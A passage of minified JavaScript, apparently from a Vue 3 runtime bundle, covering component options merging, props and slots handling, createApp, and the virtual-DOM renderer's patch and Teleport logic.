R(e,t){(0,o.kJ)(t)?t.forEach((t=>e(t.bind(n)))):t&&e(t.bind(n))}if(f&&nt(f,e,"c"),R(_e,d),R(Ce,h),R(Ee,v),R(je,m),R(me,y),R(ye,g),R(Te,E),R(Ie,_),R(Fe,C),R(ke,w),R(Ae,x),R(Pe,j),(0,o.kJ)(k))if(k.length){const t=e.exposed||(e.exposed={});k.forEach((e=>{Object.defineProperty(t,e,{get:()=>n[e],set:t=>n[e]=t})}))}else e.exposed||(e.exposed={});O&&e.render===o.dG&&(e.render=O),null!=A&&(e.inheritAttrs=A),P&&(e.components=P),F&&(e.directives=F)}function tt(e,t,n=o.dG,i=!1){(0,o.kJ)(e)&&(e=ut(e));for(const a in e){const n=e[a];let l;l=(0,o.Kn)(n)?"default"in n?K(n.from||a,n.default,!0):K(n.from||a):K(n),(0,r.dq)(l)&&i?Object.defineProperty(t,a,{enumerable:!0,configurable:!0,get:()=>l.value,set:e=>l.value=e}):t[a]=l}}function nt(e,t,n){l((0,o.kJ)(e)?e.map((e=>e.bind(t.proxy))):e.bind(t.proxy),t,n)}function rt(e,t,n,r){const i=r.includes(".")?ee(n,r):()=>n[r];if((0,o.HD)(e)){const n=t[e];(0,o.mf)(n)&&G(i,n)}else if((0,o.mf)(e))G(i,e.bind(n));else if((0,o.Kn)(e))if((0,o.kJ)(e))e.forEach((e=>rt(e,t,n,r)));else{const r=(0,o.mf)(e.handler)?e.handler.bind(n):t[e.handler];(0,o.mf)(r)&&G(i,r,e)}else 0}function ot(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:i,optionsCache:a,config:{optionMergeStrategies:l}}=e.appContext,s=a.get(t);let u;return s?u=s:i.length||n||r?(u={},i.length&&i.forEach((e=>it(u,e,l,!0))),it(u,t,l)):u=t,(0,o.Kn)(t)&&a.set(t,u),u}function it(e,t,n,r=!1){const{mixins:o,extends:i}=t;i&&it(e,i,n,!0),o&&o.forEach((t=>it(e,t,n,!0)));for(const a in t)if(r&&"expose"===a);else{const r=at[a]||n&&n[a];e[a]=r?r(e[a],t[a]):t[a]}return e}const at={data:lt,props:pt,emits:pt,methods:pt,computed:pt,beforeCreate:ct,created:ct,beforeMount:ct,mounted:ct,beforeUpdate:ct,updated:ct,beforeDestroy:ct,beforeUnmount:ct,destroyed:ct,unmounted:ct,activated:ct,deactivated:ct,errorCaptured:ct,serverPrefetch:ct,components:pt,directives:pt,watch:ft,provide:lt,inject:st};function lt(e,t){return t?e?function(){return(0,o.l7)((0,o.mf)(e)?e.call(this,this):e,(0,o.mf)(t)?t.call(this,this):t)}:t:e}function st(e,t){return pt(ut(e),ut(t))}function ut(e){if((0,o.kJ)(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function ct(e,t){return e?[...new Set([].concat(e,t))]:t}function pt(e,t){return e?(0,o.l7)((0,o.l7)(Object.create(null),e),t):t}function ft(e,t){if(!e)return t;if(!t)return e;const n=(0,o.l7)(Object.create(null),e);for(const r in t)n[r]=ct(e[r],t[r]);return n}function dt(e,t,n,i=!1){const a={},l={};(0,o.Nj)(l,pn,1),e.propsDefaults=Object.create(null),vt(e,t,a,l);for(const r in e.propsOptions[0])r in a||(a[r]=void 0);n?e.props=i?a:(0,r.Um)(a):e.type.props?e.props=a:e.props=l,e.attrs=l}function ht(e,t,n,i){const{props:a,attrs:l,vnode:{patchFlag:s}}=e,u=(0,r.IU)(a),[c]=e.propsOptions;let p=!1;if(!(i||s>0)||16&s){let r;vt(e,t,a,l)&&(p=!0);for(const i in u)t&&((0,o.RI)(t,i)||(r=(0,o.rs)(i))!==i&&(0,o.RI)(t,r))||(c?!n||void 0===n[i]&&void 0===n[r]||(a[i]=mt(c,u,i,void 0,e,!0)):delete a[i]);if(l!==u)for(const e in l)t&&(0,o.RI)(t,e)||(delete l[e],p=!0)}else if(8&s){const n=e.vnode.dynamicProps;for(let r=0;r<n.length;r++){let i=n[r];if(I(e.emitsOptions,i))continue;const s=t[i];if(c)if((0,o.RI)(l,i))s!==l[i]&&(l[i]=s,p=!0);else{const t=(0,o._A)(i);a[t]=mt(c,u,t,s,e,!1)}else s!==l[i]&&(l[i]=s,p=!0)}}p&&(0,r.X$)(e,"set","$attrs")}function vt(e,t,n,i){const[a,l]=e.propsOptions;let s,u=!1;if(t)for(let r in t){if((0,o.Gg)(r))continue;const c=t[r];let p;a&&(0,o.RI)(a,p=(0,o._A)(r))?l&&l.includes(p)?(s||(s={}))[p]=c:n[p]=c:I(e.emitsOptions,r)||r in i&&c===i[r]||(i[r]=c,u=!0)}if(l){const t=(0,r.IU)(n),i=s||o.kT;for(let r=0;r<l.length;r++){const s=l[r];n[s]=mt(a,t,s,i[s],e,!(0,o.RI)(i,s))}}return u}function mt(e,t,n,r,i,a){const l=e[n];if(null!=l){const e=(0,o.RI)(l,"default");if(e&&void 0===r){const e=l.default;if(l.type!==Function&&(0,o.mf)(e)){const{propsDefaults:o}=i;n in o?r=o[n]:(In(i),r=o[n]=e.call(null,t),Tn())}else r=e}l[0]&&(a&&!e?r=!1:!l[1]||""!==r&&r!==(0,o.rs)(n)||(r=!0))}return r}function yt(e,t,n=!1){const r=t.propsCache,i=r.get(e);if(i)return i;const a=e.props,l={},s=[];let u=!1;if(!(0,o.mf)(e)){const r=e=>{u=!0;const[n,r]=yt(e,t,!0);(0,o.l7)(l,n),r&&s.push(...r)};!n&&t.mixins.length&&t.mixins.forEach(r),e.extends&&r(e.extends),e.mixins&&e.mixins.forEach(r)}if(!a&&!u)return(0,o.Kn)(e)&&r.set(e,o.Z6),o.Z6;if((0,o.kJ)(a))for(let p=0;p<a.length;p++){0;const e=(0,o._A)(a[p]);gt(e)&&(l[e]=o.kT)}else if(a){0;for(const e in a){const t=(0,o._A)(e);if(gt(t)){const n=a[e],r=l[t]=(0,o.kJ)(n)||(0,o.mf)(n)?{type:n}:Object.assign({},n);if(r){const e=St(Boolean,r.type),n=St(String,r.type);r[0]=e>-1,r[1]=n<0||e<n,(e>-1||(0,o.RI)(r,"default"))&&s.push(t)}}}}const c=[l,s];return(0,o.Kn)(e)&&r.set(e,c),c}function gt(e){return"$"!==e[0]}function bt(e){const t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:null===e?"null":""}function wt(e,t){return bt(e)===bt(t)}function St(e,t){return(0,o.kJ)(t)?t.findIndex((t=>wt(t,e))):(0,o.mf)(t)&&wt(t,e)?0:-1}const xt=e=>"_"===e[0]||"$stable"===e,Ot=e=>(0,o.kJ)(e)?e.map(xn):[xn(e)],_t=(e,t,n)=>{if(t._n)return t;const r=D(((...e)=>Ot(t(...e))),n);return r._c=!1,r},Ct=(e,t,n)=>{const r=e._ctx;for(const i in e){if(xt(i))continue;const n=e[i];if((0,o.mf)(n))t[i]=_t(i,n,r);else if(null!=n){0;const e=Ot(n);t[i]=()=>e}}},Et=(e,t)=>{const n=Ot(t);e.slots.default=()=>n},jt=(e,t)=>{if(32&e.vnode.shapeFlag){const n=t._;n?(e.slots=(0,r.IU)(t),(0,o.Nj)(t,"_",n)):Ct(t,e.slots={})}else e.slots={},t&&Et(e,t);(0,o.Nj)(e.slots,pn,1)},kt=(e,t,n)=>{const{vnode:r,slots:i}=e;let a=!0,l=o.kT;if(32&r.shapeFlag){const e=t._;e?n&&1===e?a=!1:((0,o.l7)(i,t),n||1!==e||delete i._):(a=!t.$stable,Ct(t,i)),l=t}else t&&(Et(e,t),l={default:1});if(a)for(const o in i)xt(o)||o in l||delete i[o]};function At(){return{app:null,config:{isNativeTag:o.NO,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Pt=0;function Ft(e,t){return function(n,r=null){(0,o.mf)(n)||(n=Object.assign({},n)),null==r||(0,o.Kn)(r)||(r=null);const i=At(),a=new Set;let l=!1;const s=i.app={_uid:Pt++,_component:n,_props:r,_container:null,_context:i,_instance:null,version:er,get config(){return i.config},set config(e){0},use(e,...t){return a.has(e)||(e&&(0,o.mf)(e.install)?(a.add(e),e.install(s,...t)):(0,o.mf)(e)&&(a.add(e),e(s,...t))),s},mixin(e){return i.mixins.includes(e)||i.mixins.push(e),s},component(e,t){return t?(i.components[e]=t,s):i.components[e]},directive(e,t){return t?(i.directives[e]=t,s):i.directives[e]},mount(o,a,u){if(!l){0;const c=vn(n,r);return c.appContext=i,a&&t?t(c,o):e(c,o,u),l=!0,s._container=o,o.__vue_app__=s,zn(c.component)||c.component.proxy}},unmount(){l&&(e(null,s._container),delete s._container.__vue_app__)},provide(e,t){return i.provides[e]=t,s}};return s}}function It(e,t,n,i,l=!1){if((0,o.kJ)(e))return void e.forEach(((e,r)=>It(e,t&&((0,o.kJ)(t)?t[r]:t),n,i,l)));if(de(i)&&!l)return;const s=4&i.shapeFlag?zn(i.component)||i.component.proxy:i.el,u=l?null:s,{i:c,r:p}=e;const f=t&&t.r,d=c.refs===o.kT?c.refs={}:c.refs,h=c.setupState;if(null!=f&&f!==p&&((0,o.HD)(f)?(d[f]=null,(0,o.RI)(h,f)&&(h[f]=null)):(0,r.dq)(f)&&(f.value=null)),(0,o.mf)(p))a(p,c,12,[u,d]);else{const t=(0,o.HD)(p),i=(0,r.dq)(p);if(t||i){const r=()=>{if(e.f){const n=t?(0,o.RI)(h,p)?h[p]:d[p]:p.value;l?(0,o.kJ)(n)&&(0,o.Od)(n,s):(0,o.kJ)(n)?n.includes(s)||n.push(s):t?(d[p]=[s],(0,o.RI)(h,p)&&(h[p]=d[p])):(p.value=[s],e.k&&(d[e.k]=p.value))}else t?(d[p]=u,(0,o.RI)(h,p)&&(h[p]=u)):i&&(p.value=u,e.k&&(d[e.k]=u))};u?(r.id=-1,Rt(r,n)):r()}else 0}}function Tt(){}const Rt=W;function Mt(e){return Ut(e)}function Ut(e,t){Tt();const n=(0,o.E9)();n.__VUE__=!0;const{insert:i,remove:a,patchProp:l,createElement:s,createText:u,createComment:c,setText:p,setElementText:f,parentNode:d,nextSibling:h,setScopeId:v=o.dG,insertStaticContent:m}=e,y=(e,t,n,r=null,o=null,i=null,a=!1,l=null,s=!!t.dynamicChildren)=>{if(e===t)return;e&&!cn(e,t)&&(r=Q(e),V(e,o,i,!0),e=null),-2===t.patchFlag&&(s=!1,t.dynamicChildren=null);const{type:u,ref:c,shapeFlag:p}=t;switch(u){case Yt:g(e,t,n,r);break;case Gt:b(e,t,n,r);break;case Qt:null==e&&w(t,n,r,a);break;case Jt:R(e,t,n,r,o,i,a,l,s);break;default:1&p?j(e,t,n,r,o,i,a,l,s):6&p?M(e,t,n,r,o,i,a,l,s):(64&p||128&p)&&u.process(e,t,n,r,o,i,a,l,s,ee)}null!=c&&o&&It(c,e&&e.ref,i,t||e,!t)},g=(e,t,n,r)=>{if(null==e)i(t.el=u(t.children),n,r);else{const n=t.el=e.el;t.children!==e.children&&p(n,t.children)}},b=(e,t,n,r)=>{null==e?i(t.el=c(t.children||""),n,r):t.el=e.el},w=(e,t,n,r)=>{[e.el,e.anchor]=m(e.children,t,n,r,e.el,e.anchor)},x=({el:e,anchor:t},n,r)=>{let o;while(e&&e!==t)o=h(e),i(e,n,r),e=o;i(t,n,r)},_=({el:e,anchor:t})=>{let n;while(e&&e!==t)n=h(e),a(e),e=n;a(t)},j=(e,t,n,r,o,i,a,l,s)=>{a=a||"svg"===t.type,null==e?k(t,n,r,o,i,a,l,s):F(e,t,o,i,a,l,s)},k=(e,t,n,r,a,u,c,p)=>{let d,h;const{type:v,props:m,shapeFlag:y,transition:g,dirs:b}=e;if(d=e.el=s(e.type,u,m&&m.is,m),8&y?f(d,e.children):16&y&&P(e.children,d,null,r,a,u&&"foreignObject"!==v,c,p),b&&Me(e,null,r,"created"),m){for(const t in m)"value"===t||(0,o.Gg)(t)||l(d,t,null,m[t],u,e.children,r,a,G);"value"in m&&l(d,"value",null,m.value),(h=m.onVnodeBeforeMount)&&En(h,r,e)}A(d,e,e.scopeId,c,r),b&&Me(e,null,r,"beforeMount");const w=(!a||a&&!a.pendingBranch)&&g&&!g.persisted;w&&g.beforeEnter(d),i(d,t,n),((h=m&&m.onVnodeMounted)||w||b)&&Rt((()=>{h&&En(h,r,e),w&&g.enter(d),b&&Me(e,null,r,"mounted")}),a)},A=(e,t,n,r,o)=>{if(n&&v(e,n),r)for(let i=0;i<r.length;i++)v(e,r[i]);if(o){let n=o.subTree;if(t===n){const t=o.vnode;A(e,t,t.scopeId,t.slotScopeIds,o.parent)}}},P=(e,t,n,r,o,i,a,l,s=0)=>{for(let u=s;u<e.length;u++){const s=e[u]=l?On(e[u]):xn(e[u]);y(null,s,t,n,r,o,i,a,l)}},F=(e,t,n,r,i,a,s)=>{const u=t.el=e.el;let{patchFlag:c,dynamicChildren:p,dirs:d}=t;c|=16&e.patchFlag;const h=e.props||o.kT,v=t.props||o.kT;let m;n&&Lt(n,!1),(m=v.onVnodeBeforeUpdate)&&En(m,n,t,e),d&&Me(t,e,n,"beforeUpdate"),n&&Lt(n,!0);const y=i&&"foreignObject"!==t.type;if(p?I(e.dynamicChildren,p,u,n,r,y,a):s||H(e,t,u,null,n,r,y,a,!1),c>0){if(16&c)T(u,t,h,v,n,r,i);else if(2&c&&h.class!==v.class&&l(u,"class",null,v.class,i),4&c&&l(u,"style",h.style,v.style,i),8&c){const o=t.dynamicProps;for(let t=0;t<o.length;t++){const a=o[t],s=h[a],c=v[a];c===s&&"value"!==a||l(u,a,s,c,i,e.children,n,r,G)}}1&c&&e.children!==t.children&&f(u,t.children)}else s||null!=p||T(u,t,h,v,n,r,i);((m=v.onVnodeUpdated)||d)&&Rt((()=>{m&&En(m,n,t,e),d&&Me(t,e,n,"updated")}),r)},I=(e,t,n,r,o,i,a)=>{for(let l=0;l<t.length;l++){const s=e[l],u=t[l],c=s.el&&(s.type===Jt||!cn(s,u)||70&s.shapeFlag)?d(s.el):n;y(s,u,c,null,r,o,i,a,!0)}},T=(e,t,n,r,i,a,s)=>{if(n!==r){if(n!==o.kT)for(const u in n)(0,o.Gg)(u)||u in r||l(e,u,n[u],null,s,t.children,i,a,G);for(const u in r){if((0,o.Gg)(u))continue;const c=r[u],p=n[u];c!==p&&"value"!==u&&l(e,u,p,c,s,t.children,i,a,G)}"value"in r&&l(e,"value",n.value,r.value)}},R=(e,t,n,r,o,a,l,s,c)=>{const p=t.el=e?e.el:u(""),f=t.anchor=e?e.anchor:u("");let{patchFlag:d,dynamicChildren:h,slotScopeIds:v}=t;v&&(s=s?s.concat(v):v),null==e?(i(p,n,r),i(f,n,r),P(t.children,n,f,o,a,l,s,c)):d>0&&64&d&&h&&e.dynamicChildren?(I(e.dynamicChildren,h,n,o,a,l,s),(null!=t.key||o&&t===o.subTree)&&Dt(e,t,!0)):H(e,t,n,f,o,a,l,s,c)},M=(e,t,n,r,o,i,a,l,s)=>{t.slotScopeIds=l,null==e?512&t.shapeFlag?o.ctx.activate(t,n,r,a,s):U(t,n,r,o,i,a,s):L(e,t,s)},U=(e,t,n,r,o,i,a)=>{const l=e.component=An(e,r,o);if(he(e)&&(l.ctx.renderer=ee),Dn(l),l.asyncDep){if(o&&o.registerDep(l,D),!e.el){const e=l.subTree=vn(Gt);b(null,e,t,n)}}else D(l,e,t,n,o,i,a)},L=(e,t,n)=>{const r=t.component=e.component;if(q(e,t,n)){if(r.asyncDep&&!r.asyncResolved)return void B(r,t,n);r.next=t,O(r.update),r.update()}else t.el=e.el,r.vnode=t},D=(e,t,n,i,a,l,s)=>{const u=()=>{if(e.isMounted){let t,{next:n,bu:r,u:i,parent:u,vnode:c}=e,p=n;0,Lt(e,!1),n?(n.el=c.el,B(e,n,s)):n=c,r&&(0,o.ir)(r),(t=n.props&&n.props.onVnodeBeforeUpdate)&&En(t,u,n,c),Lt(e,!0);const f=N(e);0;const h=e.subTree;e.subTree=f,y(h,f,d(h.el),Q(h),e,a,l),n.el=f.el,null===p&&z(e,f.el),i&&Rt(i,a),(t=n.props&&n.props.onVnodeUpdated)&&Rt((()=>En(t,u,n,c)),a)}else{let r;const{el:s,props:u}=t,{bm:c,m:p,parent:f}=e,d=de(t);if(Lt(e,!1),c&&(0,o.ir)(c),!d&&(r=u&&u.onVnodeBeforeMount)&&En(r,f,t),Lt(e,!0),s&&ne){const n=()=>{e.subTree=N(e),ne(s,e.subTree,e,a,null)};d?t.type.__asyncLoader().then((()=>!e.isUnmounted&&n())):n()}else{0;const r=e.subTree=N(e);0,y(null,r,n,i,e,a,l),t.el=r.el}if(p&&Rt(p,a),!d&&(r=u&&u.onVnodeMounted)){const e=t;Rt((()=>En(r,f,e)),a)}(256&t.shapeFlag||f&&de(f.vnode)&&256&f.vnode.shapeFlag)&&e.a&&Rt(e.a,a),e.isMounted=!0,t=n=i=null}},c=e.effect=new r.qq(u,(()=>S(p)),e.scope),p=e.update=()=>c.run();p.id=e.uid,Lt(e,!0),p()},B=(e,t,n)=>{t.component=e;const o=e.vnode.props;e.vnode=t,e.next=null,ht(e,t.props,o,n),kt(e,t.children,n),(0,r.Jd)(),C(),(0,r.lk)()},H=(e,t,n,r,o,i,a,l,s=!1)=>{const u=e&&e.children,c=e?e.shapeFlag:0,p=t.children,{patchFlag:d,shapeFlag:h}=t;if(d>0){if(128&d)return void $(u,p,n,r,o,i,a,l,s);if(256&d)return void Z(u,p,n,r,o,i,a,l,s)}8&h?(16&c&&G(u,o,i),p!==u&&f(n,p)):16&c?16&h?$(u,p,n,r,o,i,a,l,s):G(u,o,i,!0):(8&c&&f(n,""),16&h&&P(p,n,r,o,i,a,l,s))},Z=(e,t,n,r,i,a,l,s,u)=>{e=e||o.Z6,t=t||o.Z6;const c=e.length,p=t.length,f=Math.min(c,p);let d;for(d=0;d<f;d++){const r=t[d]=u?On(t[d]):xn(t[d]);y(e[d],r,n,null,i,a,l,s,u)}c>p?G(e,i,a,!0,!1,f):P(t,n,r,i,a,l,s,u,f)},$=(e,t,n,r,i,a,l,s,u)=>{let c=0;const p=t.length;let f=e.length-1,d=p-1;while(c<=f&&c<=d){const r=e[c],o=t[c]=u?On(t[c]):xn(t[c]);if(!cn(r,o))break;y(r,o,n,null,i,a,l,s,u),c++}while(c<=f&&c<=d){const r=e[f],o=t[d]=u?On(t[d]):xn(t[d]);if(!cn(r,o))break;y(r,o,n,null,i,a,l,s,u),f--,d--}if(c>f){if(c<=d){const e=d+1,o=e<p?t[e].el:r;while(c<=d)y(null,t[c]=u?On(t[c]):xn(t[c]),n,o,i,a,l,s,u),c++}}else if(c>d)while(c<=f)V(e[c],i,a,!0),c++;else{const h=c,v=c,m=new Map;for(c=v;c<=d;c++){const e=t[c]=u?On(t[c]):xn(t[c]);null!=e.key&&m.set(e.key,c)}let g,b=0;const w=d-v+1;let S=!1,x=0;const O=new Array(w);for(c=0;c<w;c++)O[c]=0;for(c=h;c<=f;c++){const r=e[c];if(b>=w){V(r,i,a,!0);continue}let o;if(null!=r.key)o=m.get(r.key);else for(g=v;g<=d;g++)if(0===O[g-v]&&cn(r,t[g])){o=g;break}void 0===o?V(r,i,a,!0):(O[o-v]=c+1,o>=x?x=o:S=!0,y(r,t[o],n,null,i,a,l,s,u),b++)}const _=S?Nt(O):o.Z6;for(g=_.length-1,c=w-1;c>=0;c--){const e=v+c,o=t[e],f=e+1<p?t[e+1].el:r;0===O[c]?y(null,o,n,f,i,a,l,s,u):S&&(g<0||c!==_[g]?W(o,n,f,2):g--)}}},W=(e,t,n,r,o=null)=>{const{el:a,type:l,transition:s,children:u,shapeFlag:c}=e;if(6&c)return void W(e.component.subTree,t,n,r);if(128&c)return void e.suspense.move(t,n,r);if(64&c)return void l.move(e,t,n,ee);if(l===Jt){i(a,t,n);for(let e=0;e<u.length;e++)W(u[e],t,n,r);return void i(e.anchor,t,n)}if(l===Qt)return void x(e,t,n);const p=2!==r&&1&c&&s;if(p)if(0===r)s.beforeEnter(a),i(a,t,n),Rt((()=>s.enter(a)),o);else{const{leave:e,delayLeave:r,afterLeave:o}=s,l=()=>i(a,t,n),u=()=>{e(a,(()=>{l(),o&&o()}))};r?r(a,l,u):u()}else i(a,t,n)},V=(e,t,n,r=!1,o=!1)=>{const{type:i,props:a,ref:l,children:s,dynamicChildren:u,shapeFlag:c,patchFlag:p,dirs:f}=e;if(null!=l&&It(l,null,n,e,!0),256&c)return void t.ctx.deactivate(e);const d=1&c&&f,h=!de(e);let v;if(h&&(v=a&&a.onVnodeBeforeUnmount)&&En(v,t,e),6&c)Y(e.component,n,r);else{if(128&c)return void e.suspense.unmount(n,r);d&&Me(e,null,t,"beforeUnmount"),64&c?e.type.remove(e,t,n,o,ee,r):u&&(i!==Jt||p>0&&64&p)?G(u,t,n,!1,!0):(i===Jt&&384&p||!o&&16&c)&&G(s,t,n),r&&K(e)}(h&&(v=a&&a.onVnodeUnmounted)||d)&&Rt((()=>{v&&En(v,t,e),d&&Me(e,null,t,"unmounted")}),n)},K=e=>{const{type:t,el:n,anchor:r,transition:o}=e;if(t===Jt)return void J(n,r);if(t===Qt)return void _(e);const i=()=>{a(n),o&&!o.persisted&&o.afterLeave&&o.afterLeave()};if(1&e.shapeFlag&&o&&!o.persisted){const{leave:t,delayLeave:r}=o,a=()=>t(n,i);r?r(e.el,i,a):a()}else i()},J=(e,t)=>{let n;while(e!==t)n=h(e),a(e),e=n;a(t)},Y=(e,t,n)=>{const{bum:r,scope:i,update:a,subTree:l,um:s}=e;r&&(0,o.ir)(r),i.stop(),a&&(a.active=!1,V(l,e,t,n)),s&&Rt(s,t),Rt((()=>{e.isUnmounted=!0}),t),t&&t.pendingBranch&&!t.isUnmounted&&e.asyncDep&&!e.asyncResolved&&e.suspenseId===t.pendingId&&(t.deps--,0===t.deps&&t.resolve())},G=(e,t,n,r=!1,o=!1,i=0)=>{for(let a=i;a<e.length;a++)V(e[a],t,n,r,o)},Q=e=>6&e.shapeFlag?Q(e.component.subTree):128&e.shapeFlag?e.suspense.next():h(e.anchor||e.el),X=(e,t,n)=>{null==e?t._vnode&&V(t._vnode,null,null,!0):y(t._vnode||null,e,t,null,null,null,n),C(),E(),t._vnode=e},ee={p:y,um:V,m:W,r:K,mt:U,mc:P,pc:H,pbc:I,n:Q,o:e};let te,ne;return t&&([te,ne]=t(ee)),{render:X,hydrate:te,createApp:Ft(X,te)}}function Lt({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Dt(e,t,n=!1){const r=e.children,i=t.children;if((0,o.kJ)(r)&&(0,o.kJ)(i))for(let o=0;o<r.length;o++){const e=r[o];let t=i[o];1&t.shapeFlag&&!t.dynamicChildren&&((t.patchFlag<=0||32===t.patchFlag)&&(t=i[o]=On(i[o]),t.el=e.el),n||Dt(e,t)),t.type===Yt&&(t.el=e.el)}}function Nt(e){const t=e.slice(),n=[0];let r,o,i,a,l;const s=e.length;for(r=0;r<s;r++){const s=e[r];if(0!==s){if(o=n[n.length-1],e[o]<s){t[r]=o,n.push(r);continue}i=0,a=n.length-1;while(i<a)l=i+a>>1,e[n[l]]<s?i=l+1:a=l;s<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}i=n.length,a=n[i-1];while(i-- >0)n[i]=a,a=t[a];return n}const Bt=e=>e.__isTeleport,Ht=e=>e&&(e.disabled||""===e.disabled),qt=e=>"undefined"!==typeof SVGElement&&e instanceof SVGElement,Zt=(e,t)=>{const n=e&&e.to;if((0,o.HD)(n)){if(t){const e=t(n);return e}return null}return n},zt={__isTeleport:!0,process(e,t,n,r,o,i,a,l,s,u){const{mc:c,pc:p,pbc:f,o:{insert:d,querySelector:h,createText:v,createComment:m}}=u,y=Ht(t.props);let{shapeFlag:g,children:b,dynamicChildren:w}=t;if(null==e){const e=t.el=v(""),u=t.anchor=v("");d(e,n,r),d(u,n,r);const p=t.target=Zt(t.props,h),f=t.targetAnchor=v("");p&&(d(f,p),a=a||qt(p));const m=(e,t)=>{16&g&&c(b,e,t,o,i,a,l,s)};y?m(n,u):p&&m(p,f)}else{t.el=e.el;const r=t.anchor=e.anchor,c=t.target=e.target,d=t.targetAnchor=e.targetAnchor,v=Ht(e.props),m=v?n:c,g=v?r:d;if(a=a||qt(c),w?(f(e.dynamicChildren,w,m,o,i,a,l),Dt(e,t,!0)):s||p(e,t,m,g,o,i,a,l,!1),y)v||$t(t,n,r,u,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const e=t.target=Zt(t.props,h);e&&$t(t,e,null,u,0)}else v&&$t(t,c,d,u,1)}Kt(t)},remove(e,t,n,r,{um:o,o:{remove:i}},a){const{shapeFlag:l,children:s,anchor:u,targetAnchor:c,target:p,props:f}=e;if(p&&i(c),(a||!Ht(f))&&(i(u),16&l))for(let d=0;d<s.length;d++){const e=s[d];o(e,t,n,!0,!!e.dynamicChildren)}},move:$t,hydrate:Wt};function $t(e,t,n,{o:{insert:r},m:o},i=2){0===i&&r(e.targetAnchor,t,n);const{el:a,anchor:l,shapeFlag:s,children:u,props:c}=e,p=2===i;if(p&&r(a,t,n),(!p||Ht(c))&&16&s)for(let f=0;f<u.length;f++)o(u[f],t,n,2);p&&r(l,t,n)}function Wt(e,t,n,r,o,i,{o:{nextSibling:a,parentNode:l,querySelector:s}},u){const c=t.target=Zt(t.props,s);if(c){const s=c._lpa||c.firstChild;if(16&t.shapeFlag)if(Ht(t.props))t.anchor=u(a(e),t,l(e),n,r,o,i),t.targetAnchor=s;else{t.anchor=a(e);let l=s;while(l)if(l=a(l),l&&8===l.nodeType&&"teleport anchor"===l.data){t.targetAnchor=l,c._lpa=t.targetAnchor&&a(t.targetAnchor);break}u(s,t,c,n,r,o,i)}Kt(t)}return t.anchor&&a(t.anchor)}const Vt=zt;function Kt(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;while(n!==e.targetAnchor)1===n.nodeType&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Jt=Symbol(void 0),Yt=Symbol(void 0),Gt=Symbol(void 0),Qt=Symbol(void 0),Xt=[];let en=null;function tn(e=!1){Xt.push(en=e?null:[])}function nn(){Xt.pop(),en=Xt[Xt.length-1]||null}let rn=1;function on(e){rn+=e}function an(e){return e.dynamicChildren=rn>0?en||o.Z6:null,nn(),rn>0&&en&&en.push(e),e}function ln(e,t,n,r,o,i){return an(hn(e,t,n,r,o,i,!0))}function sn(e,t,n,r,o){return an(vn(e,t,n,r,o,!0))}function un(e){return!!e&&!0===e.__v_isVNode}function cn(e,t){return e.type===t.type&&e.key===t.key}const pn="__vInternal",fn=({key:e})=>null!=e?e:null,dn=({ref:e,ref_key:t,ref_for:n})=>null!=e?(0,o.HD)(e)||(0,r.dq)(e)||(0,o.mf)(e)?{i:T,r:e,k:t,f:!!n}:e:null;function hn(e,t=null,n=null,r=0,i=null,a=(e===Jt?0:1),l=!1,s=!1){const u={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&fn(t),ref:t&&dn(t),scopeId:R,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:a,patchFlag:r,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:T};return s?(_n(u,n),128&a&&e.normalize(u)):n&&(u.shapeFlag|=(0,o.HD)(n)?8:16),rn>0&&!l&&en&&(u.patchFlag>0||6&a)&&32!==u.patchFlag&&en.push(u),u}const vn=mn;function mn(e,t=null,n=null,i=0,a=null,l=!1){if(e&&e!==Ne||(e=Gt),un(e)){const r=gn(e,t,!0);return n&&_n(r,n),rn>0&&!l&&en&&(6&r.shapeFlag?en[en.indexOf(e)]=r:en.push(r)),r.patchFlag|=-2,r}if(Wn(e)&&(e=e.__vccOpts),t){t=yn(t);let{class:e,style:n}=t;e&&!(0,o.HD)(e)&&(t.class=(0,o.C_)(e)),(0,o.Kn)(n)&&((0,r.X3)(n)&&!(0,o.kJ)(n)&&(n=(0,o.l7)({},n)),t.style=(0,o.j5)(n))}const s=(0,o.HD)(e)?1:$(e)?128:Bt(e)?64:(0,o.Kn)(e)?4:(0,o.mf)(e)?2:0;return hn(e,t,n,i,a,s,l,!0)}function yn(e){return e?(0,r.X3)(e)||pn in e?(0,o.l7)({},e):e:null}function gn(e,t,n=!1){const{props:r,ref:i,patchFlag:a,children:l}=e,s=t?Cn(r||{},t):r,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:s,key:s&&fn(s),ref:t&&t.ref?n&&i?(0,o.kJ)(i)?i.concat(dn(t)):[i,dn(t)]:dn(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:l,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Jt?-1===a?16:16|a:a,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&gn(e.ssContent),ssFallback:e.ssFallback&&gn(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx};return u}function bn(e=" ",t=0){return vn(Yt,null,e,t)}function wn(e,t){const n=vn(Qt,null,e);return n.staticCount=t,n}function Sn(e="",t=!1){return t?(tn(),sn(Gt,null,e)):vn(Gt,null,e)}function xn(e){return null==e||"boolean"===typeof e?vn(Gt):(0,o.kJ)(e)?vn(Jt,null,e.slice()):"object"===typeof e?On(e):vn(Yt,null,String(e))}function On(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:gn(e)}function _n(e,t){let n=0;const{shapeFlag:r}=e;if(null==t)t=null;else 